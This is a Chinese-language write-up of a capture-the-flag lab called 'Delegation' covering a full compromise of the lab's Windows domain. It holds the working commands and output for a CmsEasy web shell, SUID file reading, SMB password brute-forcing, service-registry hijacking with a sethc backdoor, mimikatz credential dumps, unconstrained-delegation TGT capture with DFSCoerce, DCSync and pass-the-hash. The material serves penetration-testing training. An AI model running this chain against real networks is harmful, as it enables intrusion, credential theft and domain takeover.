靶标介绍
Delegation是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
cmseasy7.7.5 rce
后台发现是CmsEasy,版本v.7752,弱口令admin:123456可以进到后台
搜索相关漏洞
https://jdr2021.github.io/2021/10/14/CmsEasy_7.7.5_20211012%E5%AD%98%E5%9C%A8%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E5%92%8C%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/#%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9Egetshell
跟着打getshell
www-data@localhost:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)suid提下权
www-data@localhost:/var/www/html$ find / -perm -4000 2>/dev/null
/usr/bin/stapbpf
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/chsh
/usr/bin/staprun
/usr/bin/at
/usr/bin/diff
/usr/bin/fusermount
/usr/bin/sudo
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/passwd
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device有个diff
www-data@localhost:/var/www/html$ diff --line-format=%L /dev/null /home/flag/flag01.txt
____ U _____ u _ U _____ u ____ _ _____ U ___ u _ _
| _"\ \| ___"|/ |"| \| ___"|/U /"___|uU /"\ u |_ " _| ___ \/"_ \/ | \ |"|
/| | | | | _|" U | | u | _|" \| | _ / \/ _ \/ | | |_"_| | | | |<| \| |>
U| |_| |\| |___ \| |/__ | |___ | |_| | / ___ \ /| |\ | | .-,_| |_| |U| |\ |u
|____/ u|_____| |_____| |_____| \____| /_/ \_\ u |_|U U/| |\u\_)-\___/ |_| \_|
|||_ << >> // \\ << >> _)(|_ \\ >> _// \\_.-,_|___|_,-. \\ || \\,-.
(__)_) (__) (__)(_")("_)(__) (__) (__)__) (__) (__)(__) (__)\_)-' '-(_/ (__) (_") (_/
flag01: flag{a9de1c0c-4370-44d1-8872-52a248aa9840}
Great job!!!!!!
Here is the hint: WIN19\Adrian
I'll do whatever I can to rock you...给了一个提示WIN19上面有个用户叫Adrian,密码应该可以用rockyou跑出来
大概不需要root shell,直接在webshell上面进行内网搜集
registry permissions
172.22.4.36: [21 22 80 3306] 外网
172.22.4.7: [88 135 139 445] DC DC01.xiaorang.lab
172.22.4.19: [135 139 445] FILESERVER
172.22.4.45: [80 135 139 445] WIN19根据提示去打WIN19,爆破一下密码
root@kali2 [~] ➜ proxychains4 -q crackmapexec smb 172.22.4.45 -u Adrian -p /usr/share/wordlists/rockyou.txt -d WIN19
...
SMB 172.22.4.45 445 WIN19 [-] WIN19\Adrian:babygirl1 STATUS_PASSWORD_EXPIRED
...密码过期,可以登录rdp进行修改密码
桌面有privesccheck扫描结果
直接看high就行

第二处显示当前用户修改HKLM\SYSTEM\CurrentControlSet\Services\gupdate这处注册表
可以让msf生成一个恶意exe,替换注册表的文件,然后借助sethc拿到system的cmd
root@kali2 [~] ➜ msfvenom -p windows/x64/exec cmd="C:\windows\system32\cmd.exe /c C:\Users\Adrian\Desktop\bad.bat" --platform windows -f exe-service > bad.exeC:\Users\Adrian\Desktop>type bad.bat
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"C:\Users\Adrian\Desktop>reg add "HKLM\SYSTEM\CurrentControlSet\Services\gupdate" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\Adrian\Desktop\bad.exe" /f
操作成功完成。
C:\Users\Adrian\Desktop>sc start gupdate
SERVICE_NAME: gupdate
TYPE : 10 WIN32_OWN_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 1072
FLAGS :登录界面按5次shift拿到system的cmd
net user tao 123456qwe. /add
net localgroup administrators tao /add添加个管理员用户方便权限维持
________ _______ ___ _______ ________ ________ _________ ___ ________ ________
|\ ___ \|\ ___ \ |\ \ |\ ___ \ |\ ____\|\ __ \|\___ ___\\ \|\ __ \|\ ___ \
\ \ \_|\ \ \ __/|\ \ \ \ \ __/|\ \ \___|\ \ \|\ \|___ \ \_\ \ \ \ \|\ \ \ \\ \ \
\ \ \ \\ \ \ \_|/_\ \ \ \ \ \_|/_\ \ \ __\ \ __ \ \ \ \ \ \ \ \ \\\ \ \ \\ \ \
\ \ \_\\ \ \ \_|\ \ \ \____\ \ \_|\ \ \ \|\ \ \ \ \ \ \ \ \ \ \ \ \ \\\ \ \ \\ \ \
\ \_______\ \_______\ \_______\ \_______\ \_______\ \__\ \__\ \ \__\ \ \__\ \_______\ \__\\ \__\
\|_______|\|_______|\|_______|\|_______|\|_______|\|__|\|__| \|__| \|__|\|_______|\|__| \|__|
flag02: flag{ef20404d-c1f8-4d56-a4cc-033b8d276a1a}非约束委派
mimikatz抓一下哈希
mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exitSID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : WIN19$
* Domain : XIAORANG
* NTLM : b6547b5e9c27c42b5cb096f1c922bc3a
* SHA1 : e3806f09102541a4df5ebc19217e8d67ec71300f
tspkg :
wdigest :
* Username : WIN19$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : WIN19$
* Domain : xiaorang.lab
* Password : 68 ca d9 8d 30 8b 16 db fd 4a cd db d3 39 b3 5a c9 1f e1 22 aa 70 a9 1a 60 ad 61 97 2e fc 6c f9 dd 80 fb 4c 77 9a f9 e3 9a 46 09 ad 53 ca 14 4b 02 d6 0e e1 78 a5 11 11 a1 5f a7 f5 7f 5c ab 8d a2 3a 81 76 22 8d 93 b2 1a 19 c9 16 cb b6 20 bb 30 7b 60 39 60 81 0b 61 99 d0 9e 3e 32 01 23 2f 93 2c b9 99 8d 42 a4 ba ed 1e 2e 2d a1 03 fe d1 3c b7 b5 01 18 fe 1c 28 e5 29 d0 e9 74 b7 b6 b3 fc 31 eb fc 0e 08 c8 19 19 21 db 2b 66 9d a1 b2 a1 b2 d2 fd 33 b1 ba 09 81 4d c9 18 c0 7c 2f 64 14 69 a8 2b a9 d9 ac d2 b1 6d c9 d5 30 8d af 67 c6 c7 26 09 ec 3c 28 03 ed e1 6d e0 05 d9 8c db 54 94 d2 0f b4 35 a0 dc 25 8a 97 13 bf 9a 95 3c 98 ce 7b b7 5c f0 df 8d 36 f3 cd d1 fc da 93 e8 f2 f3 a3 2d da 1c 96 77 e9 24 e1 d9 e2 53 df bb
ssp :
credman : 拿到域内用户win19$的ntlm,查询win19$的委派关系
C:\Users\tao\Desktop>Adinfo_win.exe -d xiaorang.lab --dc 172.22.4.7 -u WIN19$ -H b6547b5e9c27c42b5cb096f1c922bc3a
_____ _ __
/\ | __ \(_) / _|
/ \ | | | |_ _ __ | |_ ___
/ /\ \ | | | | | '_ \| _/ _ \ Tools that collect information from domain
/ ____ \| |__| | | | | | || (_) |
/_/ \_\_____/|_|_| |_|_| \___/ v1.5 by lzz
[i] Try to connect '172.22.4.7'
[c] Auth Domain: xiaorang.lab
[c] Auth user: WIN19$
[c] Auth hash: b6547b5e9c27c42b5cb096f1c922bc3a
[c] connected successfully,try to dump domain info
[i] DomainVersion found!
[+] Windows 2016 Server operating system
[i] Domain SID:
[+] S-1-5-21-1913786442-1328635469-1954894845
[i] Domain MAQ found
[+] 10
[i] Domain Account Policy found
[+] pwdHistory: 24
[+] minPwdLength: 7
[+] minPwdAge: 1(day)
[+] maxPwdAge: 42(day)
[+] lockoutThreshold: 0
[+] lockoutDuration: 30(min)
[i] Domain Controllers: 1 found
[+] DC01$ ==>>> Windows Server 2016 Datacenter [10.0 (14393)] ==>>> 172.22.4.7
[i] ADCS has not found!
[i] Domain Exchange Server: 0 found
[i] Domain All DNS:
[+] Domain Dns 3 found,Saved in All_DNS.csv
[i] Domain Trusts: 0 found
[i] SPN: 39 found
[i] Domain GPOs: 2 found
[i] Domain Admins: 1 users found
[+]Administrator
[i] Enterprise Admins: 1 users found
[+]Administrator
[i] administrators: 1 users found
[+]Administrator
[i] Backup Operators: 0 users found
[i] Users: 6 found
[i] User with Mail: 0 found
[i] Only_name_and_Useful_Users: 3 found
[i] Only_admincount=1_andUseful_Users: 1 found
[i] Locked Users: 0 found
[i] Disabled Users: 3 found
[i] Users with passwords not set to expire: 2 found
[i] Domain Computers: 5 found
[i] Only_name_and_Useful_computers: 5 found
[i] Groups: 49 found
[i] Domain OUs: 1 found
[i] LAPS Not found
[i] LAPS passwords: 0 found
[i] SensitiveDelegate Users: 0 found
[i] AsReproast Users: 0 found
[i] Kerberoast Users: 1 found
[+] CN=krbtgt,CN=Users,DC=xiaorang,DC=lab ==>>> kadmin/changepw
[i] SIDHistory Users: 0 found
[i] CreatorSID Users: 2 found
[+] WIN-3X7U15C2XDM$ ==>>> Marcus
[+] WIN-YUUAW2QG9MF$ ==>>> Marcus
[i] RBCD Users: 0 found
[i] Unconstrained Deligation Users: 1 found
[+] WIN19$
[i] Constrained Deligation Users: 0 found
[i] Krbtgt password last set time: 2022-06-22 22:54:34 +0800 CST
[i] CSVs written to 'csv' directory in C:\Users\tao\Desktop
[i] Execution took 141.0646ms[i] Unconstrained Deligation Users: 1 found
[+] WIN19$发现一个对域控非约束委派,rubeus监听TGT
C:\Users\tao\Desktop>Rubeus4.8.exe monitor /interval:1 /nowrap /targetuser:DC01$
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
[*] Action: TGT Monitoring
[*] Target user : DC01$
[*] Monitoring every 1 seconds for new TGTs然后使用dfscoerce让DS向WIN19$认证
root@kali2 [~/DFSCoerce] git:(main) ➜ proxychains4 -q python dfscoerce.py -u "WIN19$" -hashes :b6547b5e9c27c42b5cb096f1c922bc3a -d xiaorang.lab win19 172.22.4.7
[-] Connecting to ncacn_np:172.22.4.7[\PIPE\netdfs]
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName: 'win19\x00'
RootShare: 'test\x00'
ApiFlags: 1
DFSNM SessionError: code: 0x490 - ERROR_NOT_FOUND - Element not found.[*] 2025/2/10 7:32:20 UTC - Found new TGT:
User : DC01$@XIAORANG.LAB
StartTime : 2025/2/10 13:28:47
EndTime : 2025/2/10 23:28:47
RenewTill : 2025/2/17 13:28:47
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD6rh73GDFsxBznVrGsdmcNb9fO1z8fVnV/kQUwXHY0vvUHSorZebamFLkiZi+LEkih3n4TJMOlCI8vlnlS5lPlr03uPc5nd6Pw7PWoVw7m2UH/TmMy4nuBKVVbKEIImNbFyhTleg75qJ+5D224ws/fpRGtQyH0WPmyMbevlI+xTTOLJGe9+YScZMva/hvc2nPq09ZNNzIMo8erEYpJCv1VucuzcoUrJFGTtASWqa0Aaeza+mypwP7OGmc2qnQEMu8l1XIEqe7JYdY934vsm37k8KarPLFlzyOhbzDW4t/GjlZ1aHXSLj332T90BxfZKoSe7tnA8cldicFQ8LmGBWBKeKms6sc8K4KQVGMdhyjno5L5jeKqtL49oc+a44kyJYlGjXnKpep5seUp3+2TXXvmF9/HnHSG+M6QQpepWGdfk6diRhgDvZyq1AX6GggRsXfIEpE721UcTowO2HQOfsv+W++pTiAoEvrkU6ciJ3VI3EZFelGkq3hfZ3MQydIdBCPVeaDwE1fcp05wGuDmuFDhf+C1nelwaTqYJIZScVgR+7o4FcGpStyycsbBMfzdasL70KSV3se6ZlvY24/Binnb3YOHMpWkpLRjUovQ7ep2fCN0f6Pt/P8JTCVC0oCFIy05otlw3n8nd4NctrNBWQBevIiuAobMrJ1Ww5UbSQHrCF6hTV6NTbL1irI3wR10rwNkaxWpspvcL5/HOTzXXRtq619o0lTdpz60KSroci5nuj4WfPtQ6ESiU8c4P9Y/exWUmhOGN10Wg1t4j4k+agTrvK2dy2ybLn1FNkqWMfMr3vcUm8BU7ESstKZp47FG1pkaQl6/bjGwElN0BhycbT8L1yxIj+rFspX3d6olXwiMIaF50EV5DM1V3oH/OJu5sHbIFqrGkRqooDTfrHyF8c1AnruzDtD2lxipt043llvOURkRj8Qd/qIiRZBqnYo4RD95J9J8Jbim35hFzbuV5PMS5Ekw9oRfzsGCD5VeKBb9i02mJTvWUqJjZi/YWI9wKaeKKCTKHYKKSmDfkJlF4gLUp12XwuTe4zEwhXUgBYEC7N7EA6u0/9dxwL5AWaRtOqL05rgFu2Ix2+wfBu1n4ToxGmYke44n6JSSXCqKW2KPkznAU0QPvhcYwjZsOFo4R/bVe9qQAcHBLwQ+9fq8DZBnRStKlgmIMeJXCPAPv5da69p2BnR4Bq+X71X5pWB4C0xHZtmxZ71ahe+cZYmDaap8SEvI7BDTkKaDDnvp3cLSVvX5k5uGrjq06yKqpYjlcfai1Yy8GXlecqf2xQ8b6RjkdPkHKVLQZdGZdZMc77Bj5IXwlGvwSQK5PMxo4z1zceza8WQ7WM/iIVwwDAEklXK9bW3pjfHCX9sB5YxAUA/BbJMxuSc1Q2yMpc8CrRNoNNPY184wjlPMAE0wLtAkkiJJlmhkupOA7ZpdlAwvYPEujgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCCkn5s0Ub8lLXnRynzBbuyWO7uYW7F68Wp1NYL+h5IWoqEOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDI1MDIxMDA1Mjg0N1qmERgPMjAyNTAyMTAxNTI4NDdapxEYDzIwMjUwMjE3MDUyODQ3WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg==将得到的票据base64解码转储为kirbi
C:\Users\tao\Desktop>certutil -f -decode aaa.txt aaa.kirbi然后使用mimikatz进行DCSync
mimikatz.exe "kerberos::purge" "kerberos::ptt aaa.kirbi" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 767e06b9c74fd628dd13785006a9092b 514
1105 Aldrich 98ce19dd5ce74f670d230c7b1aa016d0 512
1106 Marcus b91c7cc463735bf0e599a2d0a04df110 512
1112 WIN-3X7U15C2XDM$ c3ddf0ffd17c48e6c40e6eda9c9fbaf7 4096
1113 WIN-YUUAW2QG9MF$ 125d0e9790105be68deb6002690fc91b 4096
1000 DC01$ 23414273a692373e6e076d5fdbb2c213 532480
500 Administrator 4889f6553239ace1f7c47fa2c619c252 512
1103 FILESERVER$ dd213f63df5b16b2daa567705ca88ac7 4096
1104 WIN19$ b6547b5e9c27c42b5cb096f1c922bc3a 528384
mimikatz(commandline) # exit
Bye!拿到域控的哈希4889f6553239ace1f7c47fa2c619c252
那么可以为所欲为了
root@kali2 [~/DFSCoerce] git:(main) ➜ proxychains4 -q psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 Administrator@172.22.4.7
c:\Users\Administrator\flag>type flag04.txt
______ _______ _ _______ _______ _______ __________________ _______ _
( __ \ ( ____ \( \ ( ____ \( ____ \( ___ )\__ __/\__ __/( ___ )( ( /|
| ( \ )| ( \/| ( | ( \/| ( \/| ( ) | ) ( ) ( | ( ) || \ ( |
| | ) || (__ | | | (__ | | | (___) | | | | | | | | || \ | |
| | | || __) | | | __) | | ____ | ___ | | | | | | | | || (\ \) |
| | ) || ( | | | ( | | \_ )| ( ) | | | | | | | | || | \ |
| (__/ )| (____/\| (____/\| (____/\| (___) || ) ( | | | ___) (___| (___) || ) \ |
(______/ (_______/(_______/(_______/(_______)|/ \| )_( \_______/(_______)|/ )_)
Awesome! Now you have taken over the entire domain network.
flag04: flag{0564ed8c-baf7-4e2b-b8de-9adf81841e83}root@kali2 [~/DFSCoerce] git:(main) ➜ proxychains4 -q psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang/Administrator@172.22.4.19
...
c:\Users\Administrator\flag>type flag03.txt
. . . . . . . . . . . . . . . . . . .
.+'|=|`+. .+'|=|`+. .+'| .+'|=|`+. .+'|=|`+. .+'|=|`+. .+'|=|`+.=|`+. |`+. .+'|=|`+. .+'|=|`+.
| | `+ | | | `+.| | | | | `+.| | | `+.| | | | | |.+' | | `+.| | | | | | | | | `+ |
| | | | | |=|`. | | | |=|`. | | . | |=| | | | | | | | | | | | | |
| | | | | | `.| | | | | `.| | | |`+. | | | | | | | | | | | | | | | |
| | | | | | . | | . | | . | | `. | | | | | | | | | | | | | | | | |
| | .+ | | | .+'| | | .+'| | | .+'| | | .+ | | | | | | | | | | | | | | | | |
`+.|=|.+' `+.|=|.+' `+.|=|.+' `+.|=|.+' `+.|=|.+' `+.| |..| |.+' |.+' `+.|=|.+' `+.| |.|
flag03: flag{d30e426b-0970-4e52-9daa-256920219f91}